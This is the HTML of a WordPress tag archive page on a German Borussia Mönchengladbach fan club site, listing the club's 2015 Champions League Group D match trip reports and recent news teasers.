		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Gruppe D					</span>
				</h1>
						</header><!-- .page-header -->

		
				<div class="article-container">

					
<article id="post-10055" class="post-10055 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2015-16 category-saison-2015-16 tag-champions-league tag-gruppe-d tag-invasion tag-manchester-city">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/cl-invasion-bei-manchester-city-42-am-08-12-2015" title="CL-Invasion bei Manchester City (4:2) am 08.12.2015">
					<img width="270" height="445" src="http://borussen-mission.de/wp-content/uploads/2021/04/2015-CL-ManCity-1183-270x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2015-16/invasion-saison-2015-16"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2015-16"  rel="category tag">Saison 2015/16</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/cl-invasion-bei-manchester-city-42-am-08-12-2015" title="CL-Invasion bei Manchester City (4:2) am 08.12.2015">CL-Invasion bei Manchester City (4:2) am 08.12.2015</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/cl-invasion-bei-manchester-city-42-am-08-12-2015" title="19:44" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-12-08T19:44:00+01:00">8. Dezember 2015</time><time class="updated" datetime="2021-04-18T19:50:34+01:00">18. April 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/champions-league" rel="tag">Champions League</a>, <a href="http://borussen-mission.de/tag/gruppe-d" rel="tag">Gruppe D</a>, <a href="http://borussen-mission.de/tag/invasion" rel="tag">Invasion</a>, <a href="http://borussen-mission.de/tag/manchester-city" rel="tag">Manchester City</a></span></div>
		<div class="entry-content clearfix">
			<p>Ein Wunsch nach der Gründung unseres Fanclubs war es, einmal mit unseren Fohlen auf der &#8220;Insel&#8221; zu sein. Im runden</p>
			<a class="more-link" title="CL-Invasion bei Manchester City (4:2) am 08.12.2015" href="http://borussen-mission.de/cl-invasion-bei-manchester-city-42-am-08-12-2015">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-9998" class="post-9998 post type-post status-publish format-standard has-post-thumbnail hentry category-heimspiel-saison-2015-16 category-saison-2015-16 tag-borussiapark tag-champions-league tag-gruppe-d tag-heimspiel tag-saison-2015-16">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/cl-heimspiel-gegen-fc-sevilla-42-am-25-11-2015" title="CL-Heimspiel gegen FC Sevilla (4:2) am 25.11.2015">
					<img width="480" height="318" src="http://borussen-mission.de/wp-content/uploads/2015/11/2015-CL-HS-Sevilla-1130.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="http://borussen-mission.de/wp-content/uploads/2015/11/2015-CL-HS-Sevilla-1130.jpg 480w, http://borussen-mission.de/wp-content/uploads/2015/11/2015-CL-HS-Sevilla-1130-300x199.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2015-16/heimspiel-saison-2015-16"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2015-16"  rel="category tag">Saison 2015/16</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/cl-heimspiel-gegen-fc-sevilla-42-am-25-11-2015" title="CL-Heimspiel gegen FC Sevilla (4:2) am 25.11.2015">CL-Heimspiel gegen FC Sevilla (4:2) am 25.11.2015</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/cl-heimspiel-gegen-fc-sevilla-42-am-25-11-2015" title="19:24" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-11-25T19:24:00+01:00">25. November 2015</time><time class="updated" datetime="2021-04-18T19:32:14+01:00">18. April 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/borussiapark" rel="tag">Borussiapark</a>, <a href="http://borussen-mission.de/tag/champions-league" rel="tag">Champions League</a>, <a href="http://borussen-mission.de/tag/gruppe-d" rel="tag">Gruppe D</a>, <a href="http://borussen-mission.de/tag/heimspiel" rel="tag">Heimspiel</a>, <a href="http://borussen-mission.de/tag/saison-2015-16" rel="tag">Saison 2015/16</a></span></div>
		<div class="entry-content clearfix">
			<p>Aus verschiedenen Ecken von Sachsen und Anhalt machten sich wieder viele Borussen auf dem Weg in den Borussiapark. Das letzte</p>
			<a class="more-link" title="CL-Heimspiel gegen FC Sevilla (4:2) am 25.11.2015" href="http://borussen-mission.de/cl-heimspiel-gegen-fc-sevilla-42-am-25-11-2015">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-9714" class="post-9714 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2015-16 category-saison-2015-16 tag-champions-league tag-gruppe-d tag-invasion tag-saison-2015-16 tag-turin">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/cl-invasion-bei-juventus-turin-00-am-20-10-2015" title="CL-Invasion bei Juventus Turin (0:0) am 20.10.2015">
					<img width="480" height="360" src="http://borussen-mission.de/wp-content/uploads/2021/04/Turin-20151021-1182.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="http://borussen-mission.de/wp-content/uploads/2021/04/Turin-20151021-1182.jpg 480w, http://borussen-mission.de/wp-content/uploads/2021/04/Turin-20151021-1182-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2015-16/invasion-saison-2015-16"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2015-16"  rel="category tag">Saison 2015/16</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/cl-invasion-bei-juventus-turin-00-am-20-10-2015" title="CL-Invasion bei Juventus Turin (0:0) am 20.10.2015">CL-Invasion bei Juventus Turin (0:0) am 20.10.2015</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/cl-invasion-bei-juventus-turin-00-am-20-10-2015" title="19:51" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-10-21T19:51:00+01:00">21. Oktober 2015</time><time class="updated" datetime="2021-04-17T20:19:32+01:00">17. April 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/champions-league" rel="tag">Champions League</a>, <a href="http://borussen-mission.de/tag/gruppe-d" rel="tag">Gruppe D</a>, <a href="http://borussen-mission.de/tag/invasion" rel="tag">Invasion</a>, <a href="http://borussen-mission.de/tag/saison-2015-16" rel="tag">Saison 2015/16</a>, <a href="http://borussen-mission.de/tag/turin" rel="tag">Turin</a></span></div>
		<div class="entry-content clearfix">
			<p>Auch nach Turin zum dritten Spieltag in der Champions-League-Gruppe D begleiteten Missionare unsere Fohlen. Von Berlin aus ging der Flieger</p>
			<a class="more-link" title="CL-Invasion bei Juventus Turin (0:0) am 20.10.2015" href="http://borussen-mission.de/cl-invasion-bei-juventus-turin-00-am-20-10-2015">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-9647" class="post-9647 post type-post status-publish format-standard has-post-thumbnail hentry category-heimspiel-saison-2015-16 category-saison-2015-16 tag-borussiapark tag-champions-league tag-gruppe-d tag-heimspiel tag-manchester-city">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/cl-heimspiel-gegen-manchester-city-12-am-30-09-2015" title="CL-Heimspiel gegen Manchester City (1:2) am 30.09.2015">
					<img width="480" height="360" src="http://borussen-mission.de/wp-content/uploads/2021/04/CL-gegen-ManCity-1134.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2021/04/CL-gegen-ManCity-1134.jpg 480w, http://borussen-mission.de/wp-content/uploads/2021/04/CL-gegen-ManCity-1134-300x225.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2015-16/heimspiel-saison-2015-16"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2015-16"  rel="category tag">Saison 2015/16</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/cl-heimspiel-gegen-manchester-city-12-am-30-09-2015" title="CL-Heimspiel gegen Manchester City (1:2) am 30.09.2015">CL-Heimspiel gegen Manchester City (1:2) am 30.09.2015</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/cl-heimspiel-gegen-manchester-city-12-am-30-09-2015" title="19:36" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-09-30T19:36:00+01:00">30. September 2015</time><time class="updated" datetime="2021-04-17T19:46:06+01:00">17. April 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/borussiapark" rel="tag">Borussiapark</a>, <a href="http://borussen-mission.de/tag/champions-league" rel="tag">Champions League</a>, <a href="http://borussen-mission.de/tag/gruppe-d" rel="tag">Gruppe D</a>, <a href="http://borussen-mission.de/tag/heimspiel" rel="tag">Heimspiel</a>, <a href="http://borussen-mission.de/tag/manchester-city" rel="tag">Manchester City</a></span></div>
		<div class="entry-content clearfix">
			<p>Das erste Heimspiel unserer Borussia im Borussiapark in der UEFA Champions League wollten sich viele Borussen nicht entgehen lassen, schließlich</p>
			<a class="more-link" title="CL-Heimspiel gegen Manchester City (1:2) am 30.09.2015" href="http://borussen-mission.de/cl-heimspiel-gegen-manchester-city-12-am-30-09-2015">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-9566" class="post-9566 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2015-16 category-saison-2015-16 tag-champions-league tag-gruppe-d tag-invasion tag-sevilla">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/cl-invasion-beim-fc-sevilla-30-am-15-09-2015" title="CL-Invasion beim FC Sevilla (3:0) am 15.09.2015">
					<img width="480" height="445" src="http://borussen-mission.de/wp-content/uploads/2015/09/20150915-Sevilla-1143-480x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2015-16/invasion-saison-2015-16"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2015-16"  rel="category tag">Saison 2015/16</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/cl-invasion-beim-fc-sevilla-30-am-15-09-2015" title="CL-Invasion beim FC Sevilla (3:0) am 15.09.2015">CL-Invasion beim FC Sevilla (3:0) am 15.09.2015</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/cl-invasion-beim-fc-sevilla-30-am-15-09-2015" title="16:34" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-09-15T16:34:00+01:00">15. September 2015</time><time class="updated" datetime="2021-04-17T16:45:51+01:00">17. April 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/champions-league" rel="tag">Champions League</a>, <a href="http://borussen-mission.de/tag/gruppe-d" rel="tag">Gruppe D</a>, <a href="http://borussen-mission.de/tag/invasion" rel="tag">Invasion</a>, <a href="http://borussen-mission.de/tag/sevilla" rel="tag">Sevilla</a></span></div>
		<div class="entry-content clearfix">
			<p>Beim ersten Spiel unserer Fohlen in der Champions-League, welches sie zum amtierenden Europa-League-Gewinner&nbsp;FC Sevilla führte, durften die Missionare nicht fehlen.</p>
			<a class="more-link" title="CL-Invasion beim FC Sevilla (3:0) am 15.09.2015" href="http://borussen-mission.de/cl-invasion-beim-fc-sevilla-30-am-15-09-2015">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

				</div>

				
		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-20T13:33:51+01:00">20. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Am 10.Dezember 2025 kam die Meldung, dass unsere Borussia kurzfristig ein Wintertrainingslager macht. Das letzte Trainingslager im Winter war vor</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
